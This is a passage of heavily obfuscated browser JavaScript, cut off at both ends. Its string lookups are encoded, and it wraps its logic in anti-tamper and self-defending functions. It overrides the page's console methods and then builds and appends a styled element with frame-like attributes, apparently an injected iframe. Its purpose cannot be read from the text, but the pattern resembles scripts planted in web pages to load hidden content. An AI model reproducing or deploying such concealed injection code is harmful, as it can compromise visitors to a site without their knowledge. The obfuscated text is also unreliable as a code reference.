Z+J;},'FDwvX':function(Z,J){return Z===J;},'VEBzd':function(Z,J){return Z!==J;},'IFdkk':qQ('k$J0','0x7bb'),'HggvV':qQ('pO8x',0x53e),'rNoeB':qQ('1Dkf','0x4dd'),'WNdNu':qQ('j]2U','0x612'),'lvDtH':qQ('7GF&',0x5ef),'fXpPX':qQ('LO*!',0x328),'dZFJR':function(Z,J){return Z!==J;},'EeXbI':qQ('1Dkf',0x154),'hjvuA':qQ('N*87',-0x15),'lJUTt':qQ('OKa(','0x30f'),'sQUsx':qQ('!SDf',0x529),'fiNqE':qQ('97sX','0x157'),'qIXKx':qQ('7GF&',0xcc),'CEZfU':qQ('LO*!',0x149),'fQltP':qQ('k$J0','0x673'),'oQAfZ':qQ('TP3Z','0x42d'),'SMWVI':qQ('LO*!','0x547'),'VNbpU':function(Z){return Z();},'ybzIq':qQ('j]2U',0x376),'TuQxY':qQ('KS8W','0x494'),'rvpnI':function(Z,J){return Z>J;},'PYXMr':function(Z,J){return Z!==J;},'eLSlj':qQ('U]wR','0x221'),'MESHj':qQ('KS8W',0x31d),'zZwHa':qQ('qevp','0x3'),'drEma':function(Z,J){return Z===J;},'KJyyE':qQ('TP3Z',0x24c),'vQZXR':qQ('D6]3',0x67),'EuCMr':qQ('KS8W',0x3c8),'DBRIk':qQ('!SDf',0x38b),'huJYO':qQ('dE2J','0x71b'),'HdHov':qQ('D6]3',0x716),'GaGFa':qQ('tBzX',0x75e),'xQwXS':qQ('KS8W','0x556'),'JEFUp':qQ('xX#I','0x18b'),'jvStY':qQ('KS8W','0x634'),'LwMXO':qQ('q%&l',0x703),'UGVle':qQ('St5)',0x1c2),'HpKWy':qQ(']9g5',0x374),'jHrAD':function(Z,J){return Z<J;},'pUYJw':qQ('Megj','0x313'),'bdnbJ':qQ('buJQ','0x1de'),'Bwghp':qQ('VS!V',0x3ea),'tfRdZ':qQ('hRR3',0xbb),'erpOE':qQ('d%k[','0x702'),'ZFzCp':function(Z,J,t){return Z(J,t);},'ePTaY':function(Z,J){return Z===J;},'QzhqQ':function(Z){return Z();},'tXRoj':function(Z,J,t){return Z(J,t);},'DgGgS':function(Z){return Z();},'bRIIO':function(Z,J,t){return Z(J,t);},'Uoqst':function(Z){return Z();},'vvMiu':qQ('N*87','0x4b6'),'blUHU':function(Z,J,t){return Z(J,t);}};function qQ(F,q){return kD(q- -'0x17f',F);}var D=(function(){function qM(F,q){return qQ(q,F- -0x82);}var Z={'ePlaR':w[qM(-'0x23','bKGu')],'AHKYl':w[qM(0x2cb,'q%&l')],'gNBMF':function(t,j){function qi(F,q){return qM(F-0x547,q);}return w[qi(0xba0,'joWA')](t,j);},'QEPTv':w[qM('0x2d0','LO*!')],'VyTgk':function(t,j){function qm(F,q){return qM(q-0x304,F);}return w[qm('K9RF','0x6c8')](t,j);},'DsNVc':w[qM(0x1f6,'nCMp')],'oWJbX':w[qM('0x5b','lBXh')],'tKpFG':function(t,j){function qv(F,q){return qM(q- -0xa4,F);}return w[qv('KS8W','0xff')](t,j);},'nxkhZ':w[qM('0x40e','7GF&')]};if(w[qM('0xa2','mhCp')](w[qM(0x60,']9g5')],w[qM('0x28e','zk!u')])){var J=!![];return function(t,j){var z={'unqcV':function(H,o){function qs(F,q){return kD(q- -'0x308',F);}return w[qs('d%k[',-0x18e)](H,o);},'FDOdW':w[qZ('qevp','0x50d')],'XIDyy':function(H,o){function qJ(F,q){return qZ(F,q- -'0x4c8');}return w[qJ('Rrxe',-'0x66')](H,o);},'txwlw':function(H,o){function qt(F,q){return qZ(q,F-'0x38');}return w[qt('0x554','d%k[')](H,o);},'kVneU':function(H,o){function qj(F,q){return qZ(F,q-0xe1);}return w[qj('xX#I','0x63f')](H,o);},'imUBX':function(H,o){function qz(F,q){return qZ(F,q- -'0x379');}return w[qz('bKGu',0x186)](H,o);},'CLVGd':function(H,o){function qa(F,q){return qZ(F,q- -'0x3fd');}return w[qa('K9RF',0x3be)](H,o);},'moiiZ':w[qZ('Auc#',0x987)],'wFqaT':function(H,o){function qH(F,q){return qZ(F,q- -'0x20c');}return w[qH('d%k[','0x190')](H,o);},'omoOY':function(H,o){function qo(F,q){return qZ(q,F- -'0x528');}return w[qo('0x1f4','mhCp')](H,o);},'nIuDX':function(H,o){function qe(F,q){return qZ(F,q- -'0x25d');}return w[qe('JTB@',0x495)](H,o);},'BbWnM':w[qZ('K9RF',0x7f0)]};function qZ(F,q){return qM(q-0x423,F);}if(w[qZ('be0j','0x48b')](w[qZ('bKGu',0x813)],w[qZ('Rrxe','0x5c7')])){var o=Z[qZ('JTB@',0x3d1)];M[qZ('qevp','0x5cf')](Z[qZ('nab]',0x9af)])[qZ('Rrxe',0x334)]=Z[qZ('KS8W','0x802')](Z[qZ('OKa(','0x93c')],o);}else{var a=J?function(){function qS(F,q){return qZ(q,F- -'0x389');}if(Z[qS('0x5c3','kOeI')](Z[qS('0x288','VS!V')],Z[qS('0x1a4','q%&l')])){if(j){if(Z[qS('0x338','K&dI')](Z[qS(0x472,'QL[A')],Z[qS('0x3dd','JTB@')])){var o=j[qS('0x43a','bKGu')](t,arguments);return j=null,o;}else return 0x1;}}else{if(z[qS(0x564,'zk!u')](Q[qS(0x227,'OKa(')]['id'],z[qS(0x22c,'dE2J')])){var G=Z[qS('0x712','!SDf')][qS(0x216,'St5)')];if(z[qS(0x1c3,'TP3Z')](G[qS('0x462','joWA')],0x1)&&!z[qS('0x134','HFQO')](J,G)&&z[qS('0xc4','St5)')](G,0x2)&&z[qS('0x30a','OKa(')](G,0x9))a[qS('0x13b','7GF&')][qS('0x46c','0^zI')]=z[qS(0x5d7,'U]wR')](z[qS(0xc1,'97sX')]('0',G),z[qS('0x624','U]wR')]);else z[qS('0x96','pO8x')](G[qS(0x78c,'buJQ')],0x2)&&!G[qS(0x736,'xX#I')](z[qS('0xf4','0^zI')])&&z[qS(-0x35,'swwA')](G[qS('0x55c','LO*!')](-0x1),'\x20')&&z[qS(0x15b,'1Dkf')](j[qS('0x512','D6]3')],z[qS('0x500','bKGu')])&&(H[qS(0x5d1,'LO*!')][qS('0x1ab','hRR3')]=z[qS(0x5bc,'N*87')](G,z[qS('0xfc','pO8x')]));}}}:function(){};return J=![],a;}};}else M=w[qM('0x8a','St5)')];}()),Q=w[qQ('7GF&',0x77f)](D,this,function(){function qG(F,q){return qQ(q,F- -0x105);}return Q[qG(0x4b0,']G2#')]()[qG(-0x109,'OKa(')](w[qG('0x20d','75J&')])[qG('0x18b','7GF&')]()[qG('0x128','Rrxe')](Q)[qG('0x2ce','mhCp')](w[qG(0x3ce,'N*87')]);});w[qQ('97sX','0x708')](Q);var M=(function(){var Z={};Z[qc('7GF&','0x4de')]=w[qc('nCMp',0x683)],Z[qc('mhCp',0x5ee)]=w[qc('K&dI',0x4c6)];function qc(F,q){return qQ(F,q-0x2f1);}var J=Z;if(w[qc(']G2#','0x357')](w[qc('Vvu@',0x553)],w[qc('nab]','0x9d0')])){var t=!![];return function(j,z){var a={'rEWvd':function(o,e,S){function qE(F,q){return kD(F-0x276,q);}return w[qE(0x43a,'hRR3')](o,e,S);},'FqdKP':w[qC('0x5df','OKa(')],'XPjOL':w[qC('0x356','VS!V')],'aQGFK':function(o,e){function qR(F,q){return qC(F-'0x25f',q);}return w[qR(0x3ee,'karK')](o,e);},'DskJc':w[qC('0x5a4','mhCp')],'wsheO':function(o,e){function qU(F,q){return qC(F-0x109,q);}return w[qU('0x3f3','TP3Z')](o,e);},'mymnU':w[qC(0x335,'VS!V')],'qFvth':function(o,e){function qn(F,q){return qC(F-0x82,q);}return w[qn('0x458','Vvu@')](o,e);},'OjwGP':w[qC(0x262,'AfiV')]};function qC(F,q){return qc(q,F- -0x1d9);}if(w[qC('0x3ae','0^zI')](w[qC(0x4ab,'JTB@')],w[qC(0x1d6,'karK')]))Q=D[J[qC('0x7a0','1Dkf')]];else{var H=t?function(){function qk(F,q){return qC(q-0x8,F);}var e={'sTYBb':a[qk('kOeI','0x158')],'spzkN':a[qk('bKGu','0x262')],'ICnNB':function(G,c){function qg(F,q){return qk(q,F-'0x394');}return a[qg(0x7e9,'mhCp')](G,c);},'txrzw':a[qk('bKGu',0x8cc)]};if(a[qk('0^zI',0x8e0)](a[qk('QL[A',0x561)],a[qk('LO*!','0x460')])){var c=e[qk('Rrxe',0xd5)];M[qk('swwA',0x55d)](e[qk('QL[A',0x844)])[qk('hRR3','0x3d2')]=e[qk('q%&l',0x617)](e[qk('mhCp',0x48f)],c);}else{if(z){if(a[qk('joWA','0xd9')](a[qk('QL[A',0x6a8)],a[qk('zk!u','0x478')]))a[qk('j]2U',0x57f)](Q,D,0x1f4);else{var S=z[qk('TP3Z','0x530')](j,arguments);return z=null,S;}}}}:function(){};return t=![],H;}};}else M=J[qc('0^zI',0x28e)];}()),i=w[qQ('xX#I',0x5ac)](M,this,function(){function qT(F,q){return qQ(q,F-'0x4f1');}var Z={'PFQMS':function(c,E){function qA(F,q){return kD(q- -0x64,F);}return w[qA('lBXh','0x22d')](c,E);},'ZJGKx':function(c,E){function qN(F,q){return kD(F- -'0xc',q);}return w[qN('0x6f4','xX#I')](c,E);},'mdRDc':w[qT('0xa56','karK')],'uZjaM':w[qT('0xb36','zk!u')],'uNCTG':function(c,E){function qO(F,q){return qT(F- -0x5f,q);}return w[qO('0xbc9','OKa(')](c,E);},'XavBR':w[qT('0x4d0','97sX')],'bLnJt':function(c,E){function qV(F,q){return qT(q- -0x691,F);}return w[qV('xX#I','0x187')](c,E);},'KFYLu':w[qT(0x653,'xX#I')],'OchUI':w[qT(0x8fc,'d%k[')],'vPDQD':w[qT(0x4d9,'75J&')],'XnIwp':w[qT(0x7a2,'!SDf')],'lmBhZ':w[qT(0x87f,'pO8x')],'sTOfA':function(c,E){function qW(F,q){return qT(F- -'0x34c',q);}return w[qW(0x124,'QL[A')](c,E);},'NVhmB':w[qT(0x4af,'lBXh')],'fBrnc':w[qT('0x79b','mhCp')],'QSfyB':function(c,E){function qp(F,q){return qT(q- -'0x732',F);}return w[qp('mhCp','0x382')](c,E);},'dSSFj':w[qT(0x8a7,'LO*!')],'TfBCJ':function(c,E){function qY(F,q){return qT(q- -0x35b,F);}return w[qY('Rrxe','0x5ba')](c,E);},'lrihk':function(c,E){function qI(F,q){return qT(q- -'0x5f9',F);}return w[qI('U]wR','0x50e')](c,E);},'PpVlB':function(c,E){function qf(F,q){return qT(F- -'0x296',q);}return w[qf('0x402','be0j')](c,E);},'dWVHM':function(c,E){function qy(F,q){return qT(F- -0x2df,q);}return w[qy(0x22d,'dE2J')](c,E);},'SGlMW':w[qT('0xb6d','bKGu')],'eesOa':w[qT('0x4b1','nab]')],'YeeUK':function(c,E){function qB(F,q){return qT(q- -'0x86',F);}return w[qB('lBXh',0x47a)](c,E);},'QtyrP':function(c,E){function qr(F,q){return qT(F- -'0x2b8',q);}return w[qr(0x580,'04eD')](c,E);}};if(w[qT('0xb7a','VS!V')](w[qT(0x566,'VS!V')],w[qT(0x710,'OKa(')])){var J=function(){var c={};c[qd(0x9ca,'xX#I')]=Z[qd('0x56a','mhCp')],c[qd('0x4fa','04eD')]=Z[qd(0x62c,'lBXh')];function qd(F,q){return qT(F- -'0x2b4',q);}c[qd(0x422,'qevp')]=Z[qd('0x385','qevp')];var E=c;if(Z[qd(0x20b,'OKa(')](Z[qd('0x48b','nab]')],Z[qd('0x9df','97sX')]))u=OEZXZn[qd('0x4e8','be0j')](K,OEZXZn[qd(0x6eb,'k$J0')](OEZXZn[qd(0x249,'Auc#')](OEZXZn[qd('0x3fd','Rrxe')],OEZXZn[qd('0x83d','k$J0')]),');'))();else{var C;try{Z[qd(0x9a7,'St5)')](Z[qd(0x4fd,'JTB@')],Z[qd('0x530','K9RF')])?(Q=E[qd('0x493','7GF&')],D[qd(0x850,'Rrxe')](E[qd('0x365','hRR3')])[qd('0x3d6','Vvu@')][qd(0x82b,'dE2J')](E[qd(0x72e,'QL[A')])):C=Z[qd('0x333','swwA')](Function,Z[qd(0x2cf,'nCMp')](Z[qd(0x846,'tBzX')](Z[qd(0x8f3,']9g5')],Z[qd('0x20f','Megj')]),');'))();}catch(n){Z[qd('0x400','Auc#')](Z[qd(0x6d2,'QL[A')],Z[qd('0x469','D6]3')])?C=window:Z[qd('0x719','Auc#')](M,Z[qd('0x858','TP3Z')])&&Z[qd('0x4c7','1Dkf')](i[qd('0x25f','j]2U')],0x3)?(t=Z[qd(0x97a,'hRR3')],j[qd(0x2da,'1Dkf')](Z[qd('0x543','dE2J')])[qd('0x3c6','0^zI')][qd(0x1f5,'QL[A')](Z[qd(0x8b1,'lBXh')]),z=Z[qd('0x22c','St5)')]):(a=Z[qd(0x6e3,'K&dI')],H[qd(0x2df,'nab]')](Z[qd('0x2eb','kOeI')])[qd(0x363,'xX#I')][qd('0x82b','dE2J')](Z[qd('0x542','dE2J')]));}return C;}},t=w[qT('0xa5d','tBzX')](J),j=t[qT('0xc9e','nab]')]=t[qT('0xbcb','0^zI')]||{},z=[w[qT('0x604','lBXh')],w[qT(0x8f0,'Vvu@')],w[qT('0x8a3','pO8x')],w[qT('0x900','QL[A')],w[qT('0xa06','7GF&')],w[qT(0x6b2,'LO*!')],w[qT(0x497,'D6]3')]];for(var a=0x0;w[qT('0x7c2','mhCp')](a,z[qT('0xb3a','dE2J')]);a++){if(w[qT('0xb9e','hRR3')](w[qT(0x881,'hRR3')],w[qT(0x49c,'JTB@')]))M=w[qT('0x9c0','be0j')];else{var H=w[qT('0xb01','HFQO')][qT('0x7fd','karK')]('|'),o=0x0;while(!![]){switch(H[o++]){case'0':G[qT('0x781','7GF&')]=S[qT(0x7cb,'joWA')][qT('0x914','HFQO')](S);continue;case'1':var e=z[a];continue;case'2':var S=j[e]||G;continue;case'3':var G=M[qT(0xb3d,'N*87')][qT(0x922,']9g5')][qT('0x4da','bKGu')](M);continue;case'4':j[e]=G;continue;case'5':G[qT(0x61d,'75J&')]=M[qT('0x499','N*87')](M);continue;}break;}}}}else{var C;try{C=OEZXZn[qT(0x88f,'zk!u')](w,OEZXZn[qT(0xa9a,'q%&l')](OEZXZn[qT(0x6dd,']9g5')](OEZXZn[qT('0x64b','AfiV')],OEZXZn[qT('0xa12','!SDf')]),');'))();}catch(R){C=Q;}return C;}});w[qQ('0^zI','0x583')](i);function m(){var Z={'ooHyJ':function(E,C){function qX(F,q){return kD(q-'0x2c',F);}return w[qX('HFQO','0x6f0')](E,C);},'ixLNZ':function(E,C){function qP(F,q){return kD(F- -0x3e0,q);}return w[qP('0x4','buJQ')](E,C);},'SttpY':w[qh('Auc#',0x236)],'XOtsw':w[qh('!SDf',0x808)],'hGPeZ':function(E,C){function ql(F,q){return qh(q,F-0x295);}return w[ql(0x5f3,'1Dkf')](E,C);},'BQomp':w[qh('D6]3',0x83b)],'TnmYe':function(E,C){function qb(F,q){return qh(F,q- -'0xcd');}return w[qb('JTB@',0x444)](E,C);},'kqubi':function(E,C){function qx(F,q){return qh(q,F- -0x237);}return w[qx(-0x104,'AfiV')](E,C);},'CjNSF':function(E,C){function qL(F,q){return qh(F,q-'0x3c6');}return w[qL('nab]',0xc0c)](E,C);},'vhdNE':function(E,C){function u0(F,q){return qh(F,q- -'0x1c6');}return w[u0('mhCp','0x432')](E,C);},'bxuqd':w[qh('0^zI',0x2a5)],'wqOzJ':function(E,C){function u1(F,q){return qh(F,q- -'0x224');}return w[u1('hRR3',-0x116)](E,C);},'OazjV':w[qh('D6]3','0x11b')],'WCmbm':w[qh('N*87',0x876)],'SqjCf':w[qh('xX#I',0x144)],'EqJtg':w[qh('TP3Z','0x8b')],'JIwJj':w[qh('k$J0','0x547')],'ftLgt':w[qh('U]wR',0x2dc)],'mTrOq':function(E,C,R){function u2(F,q){return qh(F,q-0x264);}return w[u2('K&dI','0x89e')](E,C,R);},'wETEN':w[qh('0^zI',0x510)],'TgmpA':w[qh('QL[A','0x1af')],'yioMI':w[qh('QL[A','0x17f')],'qXTHW':w[qh('Vvu@',0x54b)],'KZAuB':function(E,C){function u3(F,q){return qh(q,F-0x157);}return w[u3('0x8b1','swwA')](E,C);},'oqHVW':w[qh('JTB@','0x4c7')],'wdjWc':w[qh('OKa(','0x88c')],'miwvH':function(E,C){function u4(F,q){return qh(F,q- -0x290);}return w[u4('D6]3',0x2f5)](E,C);},'Loabc':w[qh('hRR3',0x815)],'bcxDh':w[qh('karK',0x39d)],'mhzUn':w[qh('swwA','0x678')],'dkoFt':function(E,C){function u5(F,q){return qh(q,F- -'0x234');}return w[u5('0x3c1','tBzX')](E,C);},'xMCYl':w[qh('04eD','0x3c1')],'Moqpi':w[qh('75J&',0x7fb)],'SFJWy':w[qh('JTB@','0x45c')],'VZiKn':w[qh('St5)',0x697)],'lLzGS':w[qh('LO*!',0x7e0)],'Pdabw':w[qh('OKa(',0x57d)],'XTQNY':w[qh('HFQO','0x7b')],'LHJEA':w[qh('dE2J','0x83f')],'YvKpV':w[qh('xX#I',0x7e6)],'fRIIz':w[qh('nCMp',0x16a)],'oymAX':function(E,C){function u6(F,q){return qh(F,q- -'0x29f');}return w[u6('pO8x','0x2b1')](E,C);},'PGxjn':w[qh('K&dI',0x2e6)],'lEiQa':w[qh('be0j',0x14e)],'zrYFG':w[qh('nab]',0x860)],'ByaQi':w[qh('zk!u',0x6f8)],'FzkHL':w[qh('bKGu',0xaf)],'yGOmf':w[qh('d%k[','0x68e')],'wuoHS':w[qh('d%k[',0x234)],'tOkuf':w[qh('K&dI',0x296)],'ZGUQN':w[qh('75J&',0x890)],'opvBJ':w[qh('j]2U',0x674)],'AQOBa':function(E,C){function u7(F,q){return qh(q,F- -'0x17c');}return w[u7(-'0xc4','bKGu')](E,C);},'xdUTe':w[qh('mhCp','0x12f')],'gZjsE':function(E,C){function u8(F,q){return qh(q,F-'0xe5');}return w[u8('0x938','Auc#')](E,C);},'nDCQZ':function(E,C){function u9(F,q){return qh(q,F- -0x11e);}return w[u9('0x32a','VS!V')](E,C);},'zPbsj':w[qh('VS!V',0x61e)],'EieiX':w[qh('nab]',0x6f5)],'hyQga':function(E,C){function uF(F,q){return qh(q,F- -0x32);}return w[uF('0x27','K9RF')](E,C);},'pqXIM':w[qh('VS!V','0x460')],'yVWiz':w[qh('D6]3',0x66)],'wBBhb':w[qh('lBXh','0x5f')],'YJyax':w[qh('tBzX',0x4b3)],'Aamoc':w[qh('VS!V','0x772')],'DNgme':function(E,C){function uq(F,q){return qh(F,q-0x36b);}return w[uq('d%k[','0x44f')](E,C);},'LfBPl':w[qh('Rrxe',0x3a3)],'CDinT':function(E,C){function uu(F,q){return qh(F,q- -'0x30c');}return w[uu('N*87','0x15c')](E,C);},'oJFWF':w[qh('dE2J','0x364')],'XDmHD':function(E,C){function uK(F,q){return qh(q,F- -'0x288');}return w[uK(-'0x154','joWA')](E,C);},'nTfOa':w[qh('KS8W',0x610)],'OXyMF':w[qh('hRR3','0x81e')],'qeQYX':w[qh('zk!u','0xa7')],'QKSvC':w[qh('lBXh',0x5e2)],'hbfmw':function(E,C){function uw(F,q){return qh(F,q-'0x3f');}return w[uw('kOeI',0x866)](E,C);},'BqjoN':w[qh('swwA',0x6ec)],'aPABq':w[qh('hRR3','0x2c5')],'OobRl':function(E,C){function uD(F,q){return qh(F,q- -0xf6);}return w[uD('7GF&',0x693)](E,C);},'MnMVg':function(E,C){function uQ(F,q){return qh(q,F-'0xa');}return w[uQ(0x29f,'nab]')](E,C);},'EQvyR':w[qh('OKa(',0x865)],'TVued':w[qh('VS!V',0x84e)],'mPQlv':w[qh('lBXh','0x33e')],'dIWwG':w[qh('dE2J','0x112')],'dQHud':function(E,C){function uM(F,q){return qh(F,q-'0x407');}return w[uM('Vvu@',0x57c)](E,C);},'LQyRN':w[qh('!SDf','0x861')],'ifTAe':w[qh('St5)',0x342)],'uBSPv':function(E,C){function ui(F,q){return qh(q,F-0x128);}return w[ui(0x742,'OKa(')](E,C);},'rDOhY':w[qh('97sX','0x809')],'wIcTz':w[qh('7GF&',0x53f)],'LcvKP':w[qh('LO*!',0xbe)],'fvWoM':w[qh('xX#I','0x6d0')],'piIxO':w[qh('hRR3','0x1e1')],'WnuLU':w[qh('St5)','0x892')],'neZex':w[qh('k$J0','0x73b')],'iCMal':w[qh('k$J0','0x559')],'iHJBv':function(E,C){function um(F,q){return qh(F,q- -0xf4);}return w[um('7GF&','0x61c')](E,C);},'wiXkI':w[qh('1Dkf','0x63')],'ZiKsD':function(E,C){function uv(F,q){return qh(q,F- -0x2bc);}return w[uv('0x2d2','75J&')](E,C);},'uuwAs':function(E,C){function us(F,q){return qh(q,F-0x4c);}return w[us('0x4f1','buJQ')](E,C);},'meIMu':function(E,C){function uZ(F,q){return qh(q,F- -'0x17');}return w[uZ('0x6e7','mhCp')](E,C);},'Fayet':function(E,C){function uJ(F,q){return qh(q,F- -0x17);}return w[uJ('0x3e0','j]2U')](E,C);},'oOuqL':w[qh('OKa(','0xd0')],'xgYfz':w[qh('kOeI',0x701)],'MtAKt':w[qh('JTB@','0x281')],'bicZJ':w[qh('dE2J','0x3c3')],'UtBPp':function(E,C){function ut(F,q){return qh(q,F-'0x48c');}return w[ut(0x8d3,'d%k[')](E,C);},'amtcL':function(E,C){function uj(F,q){return qh(q,F- -0x2dd);}return w[uj(0x388,'j]2U')](E,C);},'CFQKO':function(E,C){function uz(F,q){return qh(q,F-'0x315');}return w[uz('0xa71','hRR3')](E,C);},'LyyTQ':w[qh('!SDf',0x77b)],'bIMfL':w[qh('U]wR',0x346)],'eyaBg':w[qh('nCMp',0x3a7)],'RZsKP':w[qh('LO*!',0x578)],'BTjoK':w[qh('Auc#','0x71c')],'WgJqh':w[qh('QL[A','0x131')],'pXqiQ':function(E,C){function ua(F,q){return qh(q,F-'0xb6');}return w[ua(0x890,'be0j')](E,C);},'jIyFZ':w[qh('TP3Z','0x774')],'HfEIO':function(E,C){function uH(F,q){return qh(q,F- -'0x2bc');}return w[uH('0x205','HFQO')](E,C);},'lOodU':w[qh('Rrxe','0xf7')],'iJjXS':function(E,C){function uo(F,q){return qh(F,q-0x32c);}return w[uo('04eD','0x44e')](E,C);},'WIkTX':function(E,C){function ue(F,q){return qh(F,q- -0x246);}return w[ue(']9g5','0x30f')](E,C);},'ZnSmp':function(E,C){function uS(F,q){return qh(q,F- -'0x278');}return w[uS(0x7b,'mhCp')](E,C);},'SDFhf':w[qh('K9RF','0x368')],'WtCUG':w[qh(']9g5','0x4fb')],'Krygp':w[qh('karK','0xc7')],'JUdWM':function(E,C){function uG(F,q){return qh(F,q- -0x56);}return w[uG('K9RF','0x3ed')](E,C);},'KDJTL':w[qh('tBzX',0x26a)],'aVhuk':function(E,C){function uc(F,q){return qh(F,q-0x486);}return w[uc('lBXh',0x4f9)](E,C);},'pbRQD':w[qh('0^zI',0x598)],'kONGD':function(E,C){function uE(F,q){return qh(F,q-0x3fb);}return w[uE('LO*!',0x9df)](E,C);},'eoXcf':w[qh(']9g5','0x334')],'AClWF':function(E,C){function uC(F,q){return qh(F,q- -0x2e2);}return w[uC('7GF&','0x5a3')](E,C);},'RwdGO':function(E,C){function uR(F,q){return qh(F,q-0x2e6);}return w[uR('qevp','0x71f')](E,C);},'KcaCA':w[qh('04eD','0x7ac')],'ggsEn':w[qh('HFQO',0x60)],'WjFCM':function(E,C){function uU(F,q){return qh(q,F-'0x388');}return w[uU(0x8f1,'TP3Z')](E,C);},'rMzFo':function(E,C){function un(F,q){return qh(F,q-0x227);}return w[un(']G2#',0xa25)](E,C);},'bCLrf':function(E,C){function uk(F,q){return qh(q,F- -0xaa);}return w[uk(0x168,'04eD')](E,C);},'zhACQ':function(E,C){function ug(F,q){return qh(F,q-'0x295');}return w[ug('xX#I',0x752)](E,C);},'KnIyO':w[qh('bKGu','0x588')],'UqlsO':w[qh('VS!V',0x879)],'tRwvF':w[qh('D6]3','0x73e')],'xIpcP':function(E,C){function uA(F,q){return qh(F,q- -'0x1d4');}return w[uA('St5)',-'0x8f')](E,C);},'baSae':w[qh('mhCp','0x475')],'GTNvx':w[qh('St5)','0x7f3')],'rwWTX':function(E,C){function uN(F,q){return qh(F,q-'0x1e7');}return w[uN('04eD','0x530')](E,C);},'EjAQq':w[qh('VS!V','0x16f')],'BYqgD':function(E,C){function uT(F,q){return qh(F,q-0x104);}return w[uT('!SDf',0x186)](E,C);},'TTtEs':w[qh('be0j','0x3d0')],'rIbQV':w[qh('Rrxe','0x833')],'QiaNr':function(E,C){function uO(F,q){return qh(F,q-0x3d5);}return w[uO('OKa(',0xa45)](E,C);},'UHeTE':w[qh('LO*!',0x4d1)],'bCIgE':w[qh('St5)','0x1e7')],'vInel':function(E,C){function uV(F,q){return qh(q,F-'0xb7');}return w[uV(0x42c,'HFQO')](E,C);},'kfokx':w[qh('q%&l',0x6ef)],'MkgRE':w[qh('JTB@',0x661)],'Xbbho':function(E,C){function uW(F,q){return qh(F,q-'0x3da');}return w[uW('QL[A',0x66c)](E,C);},'gTkrQ':w[qh('QL[A',0x1ef)],'Vlhba':w[qh('dE2J','0x356')],'hkRug':w[qh('KS8W',0x80c)],'xzwJv':w[qh('nab]',0x65d)],'dKDwu':w[qh('Megj','0x360')],'ZxYUo':function(E,C){function up(F,q){return qh(q,F-'0xc8');}return w[up(0x374,'Vvu@')](E,C);},'fCzGz':w[qh('7GF&',0x76d)],'rnnQv':w[qh('lBXh',0x174)],'trWeI':w[qh('buJQ','0x2e3')],'DKrGe':w[qh('pO8x','0x27e')],'qhGMb':w[qh('TP3Z',0x416)],'pDaRR':function(E,C){function uY(F,q){return qh(F,q- -0x2b1);}return w[uY('q%&l','0x401')](E,C);},'gOKGa':function(E,C){function uI(F,q){return qh(F,q-'0x434');}return w[uI('mhCp',0xc06)](E,C);},'EBWrt':function(E,C){function uf(F,q){return qh(q,F- -'0x46');}return w[uf('0x1bf','TP3Z')](E,C);},'mbFMu':w[qh('bKGu',0x4b1)],'gBCGf':w[qh('tBzX','0x4ac')],'NprCi':function(E,C){function uy(F,q){return qh(F,q-0x129);}return w[uy('joWA',0x542)](E,C);},'bxpOL':w[qh('St5)',0x3de)],'epaRI':w[qh('Vvu@','0x103')],'AULsa':function(E,C){function uB(F,q){return qh(F,q-'0x159');}return w[uB(']9g5','0x873')](E,C);},'FcsnM':w[qh('swwA','0x1f0')],'OFYNv':w[qh('97sX',0x276)],'dkVOi':function(E,C){function ur(F,q){return qh(q,F-0x3a8);}return w[ur('0x9f3','nab]')](E,C);},'BVzjH':w[qh(']G2#',0x106)],'ukbYw':w[qh('!SDf','0x563')],'SAlBq':w[qh('j]2U','0x6fb')],'oNseR':w[qh('pO8x',0x62c)],'fKigc':w[qh(']G2#','0x586')],'dDRIN':function(E,C){function ud(F,q){return qh(q,F- -0x18b);}return w[ud('0x305','N*87')](E,C);},'sWbkh':w[qh(']9g5','0xe6')],'bDihg':w[qh('K9RF',0x14a)],'tUQZa':w[qh('qevp','0x33a')],'iLYfe':w[qh('tBzX',0x703)],'AIyQh':w[qh('K&dI','0x771')],'xxvAs':w[qh(']9g5',0xaa)],'wsRes':w[qh('JTB@','0x278')],'vCvLA':w[qh('D6]3','0x3fe')],'OcWow':w[qh('joWA','0x4ef')],'TeQBY':w[qh('karK','0x669')],'oGHqR':function(E){function uX(F,q){return qh(F,q-0x40e);}return w[uX('bKGu','0x6c5')](E);},'VgodK':w[qh('!SDf','0x26f')],'VBIZy':w[qh('bKGu','0x7d1')],'WPJKN':w[qh(']9g5',0x81d)],'eHvYm':function(E,C){function uP(F,q){return qh(q,F-'0x478');}return w[uP(0x986,'buJQ')](E,C);},'Xxelw':function(E,C){function uh(F,q){return qh(q,F-'0x2e6');}return w[uh('0x521','1Dkf')](E,C);},'aRoxk':w[qh('swwA',0x3df)],'jIivZ':function(E,C){function ul(F,q){return qh(F,q- -'0x2c6');}return w[ul('j]2U','0x3e2')](E,C);},'lQCGx':w[qh('LO*!','0x7f')],'CgLav':function(E){function ub(F,q){return qh(F,q- -0x149);}return w[ub('nCMp','0x537')](E);},'ZFCih':w[qh('zk!u',0x11f)],'bvJFk':w[qh('xX#I','0x64a')]};let J=document[qh('nab]','0x95')](w[qh('HFQO',0x59f)])[qh('lBXh','0x6c6')];function qh(F,q){return qQ(F,q-'0xdb');}if(document[qh('Rrxe',0x71)](w[qh('nCMp','0x616')])&&w[qh('swwA',0x732)](J,0x0)){var t=document[qh('QL[A',0x61)](w[qh('Rrxe',0x7db)]);t['id']=w[qh('7GF&',0x6d6)],t[qh('lBXh','0x423')][qh('bKGu',0x7d4)]=w[qh('Megj','0x6a6')],t[qh('mhCp',0x623)][qh('N*87','0x552')]=w[qh('D6]3','0x7c3')],t[qh('be0j',0x37a)][qh('D6]3','0x6b1')]=w[qh('karK','0x7a8')],t[qh('HFQO',0x26d)][qh('q%&l',0x3fd)]=w[qh('AfiV',0xa2)],t[qh('7GF&',0x5cb)][qh('dE2J',0x61b)]=w[qh('K9RF','0x316')],t[qh('VS!V','0x269')][qh('mhCp',0x601)]=w[qh('dE2J','0x55b')],t[qh('j]2U','0xb5')][qh('KS8W',0x4f8)]=w[qh('buJQ','0x3e9')],t[qh('7GF&',0x5cb)][qh('d%k[',0x711)]='1',t[qh('04eD',0x801)][qh('AfiV','0x60d')]=w[qh('LO*!',0x388)],t[qh('zk!u','0x5a3')](w[qh(']9g5',0x6d2)],'0'),t[qh('VS!V','0x5b2')](w[qh(']9g5',0x857)],w[qh('hRR3',0x841)]),t[qh('JTB@',0x872)](w[qh('75J&','0x51f')],'no');var j=document[qh('St5)','0x62a')](w[qh('HFQO',0x13d)]);j[qh('Vvu@',0x1b5)](t);var 